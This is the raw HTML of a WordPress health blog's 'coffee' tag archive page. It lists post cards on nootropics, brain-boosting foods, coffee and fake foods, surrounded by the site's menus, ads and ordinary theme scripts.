                <h3 class="entry-title td-module-title"><a href="https://www.smartnesshealth.com/fitness/avoiding-destructive-workouts/" rel="bookmark" title="Avoiding Destructive Workouts">Avoiding Destructive Workouts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.smartnesshealth.com/fitness/avoiding-injury-in-our-workouts/" rel="bookmark" class="td-image-wrap " title="Avoiding Injury In Our Workouts" ><img class="entry-thumb" src="[data-uri]" alt="The Most Ignored Aspect In A Workout… Grip" title="Avoiding Injury In Our Workouts" data-type="image_tag" data-img-url="https://www.smartnesshealth.com/wp-content/uploads/2021/10/The-Most-Ignored-Aspect-In-A-Workout…-Grip-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.smartnesshealth.com/category/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.smartnesshealth.com/fitness/avoiding-injury-in-our-workouts/" rel="bookmark" title="Avoiding Injury In Our Workouts">Avoiding Injury In Our Workouts</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-682"><a href="https://www.smartnesshealth.com/category/food/">Food</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_10"  data-td-block-uid="tdi_5" ><script type="62ac741eb4b5ed6d4b7eb3f7-text/javascript">var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "493";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "99";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.smartnesshealth.com/food/which-key-craving-keeps-you-addicted-to-junk-food/" rel="bookmark" class="td-image-wrap " title="Which Key Craving keeps You Addicted to Junk Food" ><img class="entry-thumb" src="[data-uri]" alt="Addicted to food" title="Which Key Craving keeps You Addicted to Junk Food" data-type="image_tag" data-img-url="https://www.smartnesshealth.com/wp-content/uploads/2022/09/addiction-food-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.smartnesshealth.com/category/food/" class="td-post-category">Food</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.smartnesshealth.com/food/which-key-craving-keeps-you-addicted-to-junk-food/" rel="bookmark" title="Which Key Craving keeps You Addicted to Junk Food">Which Key Craving keeps You Addicted to Junk Food</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.smartnesshealth.com/food/how-vitamins-and-minerals-work-together-to-keep-you-healthy/" rel="bookmark" class="td-image-wrap " title="How Vitamins and Minerals Work Together to Keep You Healthy" ><img class="entry-thumb" src="[data-uri]" alt="vitamins and minerals" title="How Vitamins and Minerals Work Together to Keep You Healthy" data-type="image_tag" data-img-url="https://www.smartnesshealth.com/wp-content/uploads/2019/06/videoblocks-vitamins-minerals-fruit-stop-motion_h3eufkhqsf_thumbnail-full08-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.smartnesshealth.com/category/food/" class="td-post-category">Food</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.smartnesshealth.com/food/how-vitamins-and-minerals-work-together-to-keep-you-healthy/" rel="bookmark" title="How Vitamins and Minerals Work Together to Keep You Healthy">How Vitamins and Minerals Work Together to Keep You Healthy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.smartnesshealth.com/food/the-benefits-of-a-good-multi-mineral-supplement/" rel="bookmark" class="td-image-wrap " title="The Benefits of a Good Multi-Mineral Supplement" ><img class="entry-thumb" src="[data-uri]" alt="The Vitamin Alone Is Not The Answer" title="The Benefits of a Good Multi-Mineral Supplement" data-type="image_tag" data-img-url="https://www.smartnesshealth.com/wp-content/uploads/2019/12/vitamins-supplements-herbs_supplements-remedies_most-dangerous-supplements_1440x1080_505820296-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.smartnesshealth.com/category/food/" class="td-post-category">Food</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.smartnesshealth.com/food/the-benefits-of-a-good-multi-mineral-supplement/" rel="bookmark" title="The Benefits of a Good Multi-Mineral Supplement">The Benefits of a Good Multi-Mineral Supplement</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.smartnesshealth.com/food/whats-your-food-addiction/" rel="bookmark" class="td-image-wrap " title="What’s Your Food Addiction" ><img class="entry-thumb" src="[data-uri]" alt="" title="What’s Your Food Addiction" data-type="image_tag" data-img-url="https://www.smartnesshealth.com/wp-content/uploads/2020/07/Nota-356-2-carles-rabada-reZbnolscDo-unsplash-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.smartnesshealth.com/category/food/" class="td-post-category">Food</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.smartnesshealth.com/food/whats-your-food-addiction/" rel="bookmark" title="What’s Your Food Addiction">What’s Your Food Addiction</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.smartnesshealth.com/food/how-to-make-your-vitamins-work-for-you/" rel="bookmark" class="td-image-wrap " title="How to Make Your Vitamins Work For You" ><img class="entry-thumb" src="[data-uri]" alt="Vitamins" title="How to Make Your Vitamins Work For You" data-type="image_tag" data-img-url="https://www.smartnesshealth.com/wp-content/uploads/2022/02/vitamins-e1644617869365-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.smartnesshealth.com/category/food/" class="td-post-category">Food</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.smartnesshealth.com/food/how-to-make-your-vitamins-work-for-you/" rel="bookmark" title="How to Make Your Vitamins Work For You">How to Make Your Vitamins Work For You</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-683"><a href="https://www.smartnesshealth.com/category/health/">Health</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_10"  data-td-block-uid="tdi_6" ><script type="62ac741eb4b5ed6d4b7eb3f7-text/javascript">var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "735";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "147";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.smartnesshealth.com/health/staying-fit-is-simpler-than-we-think/" rel="bookmark" class="td-image-wrap " title="Staying Fit Is Simpler Than We Think" ><img class="entry-thumb" src="[data-uri]" alt="Dieting Fosters Bad Fat in Your System" title="Staying Fit Is Simpler Than We Think" data-type="image_tag" data-img-url="https://www.smartnesshealth.com/wp-content/uploads/2020/03/how-to-lose-weight-with-pcos-header-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.smartnesshealth.com/category/health/" class="td-post-category">Health</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.smartnesshealth.com/health/staying-fit-is-simpler-than-we-think/" rel="bookmark" title="Staying Fit Is Simpler Than We Think">Staying Fit Is Simpler Than We Think</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.smartnesshealth.com/health/the-food-that-eats-your-body-as-you-eat-it/" rel="bookmark" class="td-image-wrap " title="The Food That Eats Your Body As You Eat It" ><img class="entry-thumb" src="[data-uri]" alt="What Happens if I Don’t Eat Any Saturated Fat?" title="The Food That Eats Your Body As You Eat It" data-type="image_tag" data-img-url="https://www.smartnesshealth.com/wp-content/uploads/2021/03/What-Happens-if-I-Dont-Eat-Any-Saturated-Fat-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.smartnesshealth.com/category/health/" class="td-post-category">Health</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.smartnesshealth.com/health/the-food-that-eats-your-body-as-you-eat-it/" rel="bookmark" title="The Food That Eats Your Body As You Eat It">The Food That Eats Your Body As You Eat It</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.smartnesshealth.com/health/should-i-lose-weight-the-same-way-my-friend-did/" rel="bookmark" class="td-image-wrap " title="Should I lose Weight the Same Way My Friend Did?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Should I lose Weight the Same Way My Friend Did?" data-type="image_tag" data-img-url="https://www.smartnesshealth.com/wp-content/uploads/2021/07/Nota-592-2-Partially-Hydrogenated-Oils-Make-You-Fat-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.smartnesshealth.com/category/health/" class="td-post-category">Health</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.smartnesshealth.com/health/should-i-lose-weight-the-same-way-my-friend-did/" rel="bookmark" title="Should I lose Weight the Same Way My Friend Did?">Should I lose Weight the Same Way My Friend Did?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.smartnesshealth.com/food/how-vitamins-and-minerals-work-together-to-keep-you-healthy/" rel="bookmark" class="td-image-wrap " title="How Vitamins and Minerals Work Together to Keep You Healthy" ><img class="entry-thumb" src="[data-uri]" alt="vitamins and minerals" title="How Vitamins and Minerals Work Together to Keep You Healthy" data-type="image_tag" data-img-url="https://www.smartnesshealth.com/wp-content/uploads/2019/06/videoblocks-vitamins-minerals-fruit-stop-motion_h3eufkhqsf_thumbnail-full08-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.smartnesshealth.com/category/food/" class="td-post-category">Food</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.smartnesshealth.com/food/how-vitamins-and-minerals-work-together-to-keep-you-healthy/" rel="bookmark" title="How Vitamins and Minerals Work Together to Keep You Healthy">How Vitamins and Minerals Work Together to Keep You Healthy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.smartnesshealth.com/health/the-benefits-of-proper-vitamins-and-minerals/" rel="bookmark" class="td-image-wrap " title="The benefits of Proper Vitamins and Minerals" ><img class="entry-thumb" src="[data-uri]" alt="Are There Vitamins And Minerals To Help Me Lose Weight" title="The benefits of Proper Vitamins and Minerals" data-type="image_tag" data-img-url="https://www.smartnesshealth.com/wp-content/uploads/2019/12/shutterstock_736869064-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.smartnesshealth.com/category/health/" class="td-post-category">Health</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.smartnesshealth.com/health/the-benefits-of-proper-vitamins-and-minerals/" rel="bookmark" title="The benefits of Proper Vitamins and Minerals">The benefits of Proper Vitamins and Minerals</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-30"><a href="#">Other</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://www.smartnesshealth.com/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32"><a href="https://www.smartnesshealth.com/category/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://www.smartnesshealth.com/category/gadgets/">Gadgets</a></li>
</ul>
</li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" role="button"><i class="td-icon-search"></i></a>
                                        <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                    </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://www.smartnesshealth.com/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.smartnesshealth.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Coffee</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span8 td-main-content">
                    <div class="td-ss-main-content">
                        <div class="td-page-header">
                            <h1 class="entry-title td-page-title">
                                <span>Tag: coffee</span>
                            </h1>
                        </div>

                                    <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-8820 post type-post status-publish format-standard has-post-thumbnail category-health category-lifestyle tag-alcohol tag-cigarette-smoking tag-coffee tag-human-body tag-inmune-system tag-toxic-chemicals tag-toxins" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.smartnesshealth.com/lifestyle/important-goals-to-achieve-as-soon-as-possible-to-achieve-good-health/" rel="bookmark" class="td-image-wrap" title="Important Goals to Achieve as Soon as Possible to Achieve Good health">
                                
                                <img class="entry-thumb" src="https://www.smartnesshealth.com/wp-content/uploads/2021/07/Important-Goals-to-Achieve-as-Soon-as-Possible-to-Achieve-Good-health-768x512.jpg" alt="Important Goals to Achieve as Soon as Possible to Achieve Good health" title="Important Goals to Achieve as Soon as Possible to Achieve Good health" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.smartnesshealth.com/category/health/">Health</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.smartnesshealth.com/lifestyle/important-goals-to-achieve-as-soon-as-possible-to-achieve-good-health/" rel="bookmark" title="Important Goals to Achieve as Soon as Possible to Achieve Good health">
                            Important Goals to Achieve as Soon as Possible to Achieve Good health                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.smartnesshealth.com/author/hector/">Hector Sectzer</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-07-19T14:00:00+00:00" >July 19, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.smartnesshealth.com/lifestyle/important-goals-to-achieve-as-soon-as-possible-to-achieve-good-health/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-8378 post type-post status-publish format-standard has-post-thumbnail category-health category-lifestyle tag-brain-health tag-brain-boosting tag-caffeine tag-coffee tag-drinking-coffee tag-nootropics tag-stay-healthy" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.smartnesshealth.com/lifestyle/are-nootropics-good-for-me/" rel="bookmark" class="td-image-wrap" title="Are Nootropics Good For Me?">
                                
                                <img class="entry-thumb" src="https://www.smartnesshealth.com/wp-content/uploads/2021/05/Are-Nootropics-Good-For-Me-768x512.jpg" alt="Are Nootropics Good For Me?" title="Are Nootropics Good For Me?" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.smartnesshealth.com/category/health/">Health</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.smartnesshealth.com/lifestyle/are-nootropics-good-for-me/" rel="bookmark" title="Are Nootropics Good For Me?">
                            Are Nootropics Good For Me?                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.smartnesshealth.com/author/hector/">Hector Sectzer</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-05-02T14:00:00+00:00" >May 2, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.smartnesshealth.com/lifestyle/are-nootropics-good-for-me/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-7376 post type-post status-publish format-standard has-post-thumbnail category-food category-health tag-coffee tag-good-habits tag-good-nutrition tag-natural-recipe tag-oranges tag-stay-healthy tag-stay-physically-active" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.smartnesshealth.com/food/five-foods-that-optimize-the-brain-and-boost-energy/" rel="bookmark" class="td-image-wrap" title="Five Foods that Optimize The Brain and Boost Energy">
                                
                                <img class="entry-thumb" src="https://www.smartnesshealth.com/wp-content/uploads/2020/12/Five-Foods-that-Optimize-The-Brain-and-Boost-Energy-768x512.jpg" alt="Five Foods that Optimize The Brain and Boost Energy" title="Five Foods that Optimize The Brain and Boost Energy" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.smartnesshealth.com/category/food/">Food</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.smartnesshealth.com/food/five-foods-that-optimize-the-brain-and-boost-energy/" rel="bookmark" title="Five Foods that Optimize The Brain and Boost Energy">
                            Five Foods that Optimize The Brain and Boost Energy                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.smartnesshealth.com/author/hector/">Hector Sectzer</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2020-12-16T14:00:00+00:00" >December 16, 2020</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.smartnesshealth.com/food/five-foods-that-optimize-the-brain-and-boost-energy/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-4857 post type-post status-publish format-standard has-post-thumbnail category-health category-lifestyle category-science tag-body-messages tag-brain tag-break-the-habit tag-coffee tag-goog-habits tag-quality-of-life" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.smartnesshealth.com/health/coffee-healthy-or-not/" rel="bookmark" class="td-image-wrap" title="Coffee…Healthy or Not?">
                                
                                <img class="entry-thumb" src="https://www.smartnesshealth.com/wp-content/uploads/2020/04/Coffee-768x432.jpg" alt="Coffee…Healthy or Not?" title="Coffee…Healthy or Not?" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.smartnesshealth.com/category/health/">Health</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.smartnesshealth.com/health/coffee-healthy-or-not/" rel="bookmark" title="Coffee…Healthy or Not?">
                            Coffee…Healthy or Not?                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.smartnesshealth.com/author/hector/">Hector Sectzer</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2020-05-03T14:00:00+00:00" >May 3, 2020</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.smartnesshealth.com/health/coffee-healthy-or-not/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-1217 post type-post status-publish format-standard has-post-thumbnail category-food category-health category-lifestyle tag-chemicals tag-coffee tag-fake-foods tag-honey tag-olive-oil tag-parmesan-cheese tag-sushi" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.smartnesshealth.com/food/foods-you-eat-every-day-that-arent-what-you-think-they-are/" rel="bookmark" class="td-image-wrap" title="Foods You Eat Every Day That Aren&#8217;t What You Think They Are">
                                
                                <img class="entry-thumb" src="https://www.smartnesshealth.com/wp-content/uploads/2019/08/cropped-breakfast-butter-close-up-2777627-768x431.jpg" alt="Foods You Eat Every Day That Aren&#8217;t What You Think They Are" title="Foods You Eat Every Day That Aren&#8217;t What You Think They Are" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.smartnesshealth.com/category/food/">Food</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.smartnesshealth.com/food/foods-you-eat-every-day-that-arent-what-you-think-they-are/" rel="bookmark" title="Foods You Eat Every Day That Aren&#8217;t What You Think They Are">
                            Foods You Eat Every Day That Aren&#8217;t What You Think They Are                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.smartnesshealth.com/author/smartnesshealth_k52ju1/">renderpass</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2019-08-22T14:00:33+00:00" >August 22, 2019</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.smartnesshealth.com/food/foods-you-eat-every-day-that-arent-what-you-think-they-are/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>                     </div>
                </div>

                <div class="td-pb-span4 td-main-sidebar">
                    <div class="td-ss-main-sidebar">
                        <div class="td-a-rec td-a-rec-id-custom_ad_3  tdi_7 td_block_template_10">
<style>
/* custom css */
.tdi_7.td-a-rec{
					text-align: center;
				}.tdi_7 .td-element-style{
					z-index: -1;
				}.tdi_7.td-a-rec-img{
				    text-align: left;
				}.tdi_7.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_7.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div class="td-all-devices"><a href="https://www.dreamhost.com/r.cgi?2333492/hosting/shared/" target="_blank"><img src="https://www.smartnesshealth.com/wp-content/uploads/2019/05/2-59-300x250.jpg"/></a></div></div><div class="td-a-rec td-a-rec-id-sidebar  tdi_8 td_block_template_10">
<style>
/* custom css */
.tdi_8.td-a-rec{
					text-align: center;
				}.tdi_8 .td-element-style{
					z-index: -1;
				}.tdi_8.td-a-rec-img{
				    text-align: left;
				}.tdi_8.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_8.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><span class="td-adspot-title">- Advertisement -</span><!--  -->

<div class="td-all-devices"><a href="https://www.dreamhost.com/r.cgi?2333492/wordpress/" target="_blank"><img src="https://www.smartnesshealth.com/wp-content/uploads/2019/05/Purpose_Office-300x250.jpg"/></a></div>
</div>                    </div>
                </div>
            </div>
        </div>
    </div>

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-23"><a href="#">About</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-24"><a href="#">Contact</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.4.3 (rara)
        Deploy mode: deploy
        
        uid: 6979f5523591c
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*  ----------------------------------------------------------------------------
    Quita margen superior de top header menu

.td-health .td-header-style-6 .td-header-top-menu-full {
margin-bottom: 0;
}
*/


/*  ----------------------------------------------------------------------------
    Quita informcion de fecha y de autor del post

.td_block_wrap .td-post-date, .td-post-author-name{
display:none;
}
*/
</style>

<script type="62ac741eb4b5ed6d4b7eb3f7-text/javascript" src="https://www.smartnesshealth.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="62ac741eb4b5ed6d4b7eb3f7-text/javascript" src="https://www.smartnesshealth.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b2e02a383c117d2c27b181e37c1c9e0e" id="tdb_js_posts_autoload-js"></script>
<script type="62ac741eb4b5ed6d4b7eb3f7-text/javascript" src="https://www.smartnesshealth.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4.3" id="td-site-min-js"></script>
